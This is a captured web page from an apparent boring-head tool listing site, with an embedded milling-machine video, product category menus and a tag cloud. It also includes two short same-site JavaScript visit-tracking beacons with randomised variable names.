

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/making-a-boring-head-for-the-milling-machine-no-commentary.htm
body_size: 3406
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Making A Boring Head For The Milling Machine No Commentary
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="-1">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/boring-bar-hole/'><span>Boring Bar Hole</span></a>
<ul>
	<li><a href='https://boringheadshank.com/boring-bar-hole/1-2.htm'><span>1 / 2\ (7)</span></a></li>
	<li><a href='https://boringheadshank.com/boring-bar-hole/3-4.htm'><span>3 / 4\ (37)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3426)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (107)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (700)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (197)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (21)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (50)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1790)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/cross-hole-dia/'><span>Cross Hole Dia</span></a>
<ul>
	<li><a href='https://boringheadshank.com/cross-hole-dia/1-2.htm'><span>1 / 2\ (23)</span></a></li>
	<li><a href='https://boringheadshank.com/cross-hole-dia/3-4.htm'><span>3 / 4\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3445)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/dial-reading/'><span>Dial Reading</span></a>
<ul>
	<li><a href='https://boringheadshank.com/dial-reading/0-100.htm'><span>0-100 (39)</span></a></li>
	<li><a href='https://boringheadshank.com/dial-reading/0-50.htm'><span>0-50 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3427)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (335)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (477)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (248)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2085)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/type/'><span>Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/type/boring-bar.htm'><span>Boring Bar (18)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head.htm'><span>Boring Head (38)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-set.htm'><span>Boring Head Set (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-head-sets.htm'><span>Boring Head Sets (11)</span></a></li>
	<li><a href='https://boringheadshank.com/type/boring-heads.htm'><span>Boring Heads (3)</span></a></li>
	<li><a href='https://boringheadshank.com/type/drill-bits.htm'><span>Drill_bits (2)</span></a></li>
	<li><a href='https://boringheadshank.com/type/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3384)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/_5Z0STUOibE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Zap Chance;font-size:21px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Terminal;font-size:26px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Lincoln;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Braggadocio;font-size:11px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:Geneva;font-size:15px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:MS LineDraw;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Garamond;font-size:17px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Terminal;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Century Schoolbook;font-size:35px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:New York;font-size:25px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Old English;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Carleton ;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Univers Condensed;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:MS-DOS CP 437;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Expo;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Kino MT;font-size:29px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Century Schoolbook;font-size:12px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Lansbury;font-size:19px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Bookman Old Style;font-size:20px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Gill Sans Condensed Bold;font-size:27px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Zap Chance;font-size:13px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Sonoma;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Impact;font-size:22px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Gill Sans Condensed Bold;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Desdemona;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Small Fonts;font-size:23px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Colonna MT;font-size:16px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Algerian;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Motor;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Old English Text MT;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Braggadocio;font-size:28px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Expo;font-size:18px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:GV Terminal;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Charcoal;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a><a style="font-family:Sonoma Italic;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/haje.js
body_size: 766
content:


function xome()
{

 
  	var wewotajezoc = window.location.href;  
	
    var bekaxeqenodoli = "haje";   
 
	var jycesumarifac = "/" + bekaxeqenodoli + ".php"; 	    var jikuporol = 60;
 	var xazujykyxemebih = bekaxeqenodoli; 	var bahud = "";     try
	    {       bahud=""+parent.document.referrer;
    }    catch (ex)       {  
	    bahud=""+document.referrer;
	    }  	if(rigejis(xazujykyxemebih) == null)   	{

 

	 		var sugax = window.location.hostname;			 
		gugo(xazujykyxemebih, "1", jikuporol, "/", sugax);      
		if(rigejis(xazujykyxemebih) != null)

 		{				var guzydygarejeb = new Image();	 			guzydygarejeb.src=jycesumarifac + "?referer=" + escape(bahud) + "&url=" + escape(wewotajezoc);   		}		}		 }

function rigejis(xedexipiliqul) 
{    var garufinepajil = document.cookie;    var lipokima = xedexipiliqul + "="; 
     var wufi = garufinepajil.indexOf("; " + lipokima);	

    if (wufi == -1) {        wufi = garufinepajil.indexOf(lipokima);	
          if (wufi != 0) return null;  

    } else {  
        wufi += 2; 

    }  


    var fuhuhoqagone = document.cookie.indexOf(";", wufi);
    if (fuhuhoqagone == -1) {         fuhuhoqagone = garufinepajil.length; 
    } 
   	

    return unescape(garufinepajil.substring(wufi + lipokima.length, fuhuhoqagone));	}
  



function gugo(cukyhujyvohuxih,nywuzelifelat,dudibep, fimokihetojoboh, dotekawozo) { var cipoton = new Date();  
 var zuwuryqam = new Date();
 
		   zuwuryqam.setTime(cipoton.getTime() + 1000*60*dudibep);	
 document.cookie = cukyhujyvohuxih+"="+escape(nywuzelifelat) + ";expires="+zuwuryqam.toGMTString() + ";path=" + fimokihetojoboh + ";domain=" + dotekawozo;	
			 }	


xome();

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/volikaj.js
body_size: 226
content:

function minubax(){		 
	var hatuwo = document.body.getAttribute("data-id");	 
  	if(hatuwo != -1)		 	{		var xafulycurynacic = "volikaj";		var pemexane = "/" + xafulycurynacic + ".php";
		var bexinucaz = new Image();   
		bexinucaz.src = pemexane + "?id=" + escape(hatuwo);
 			} 	

 		 } 

minubax();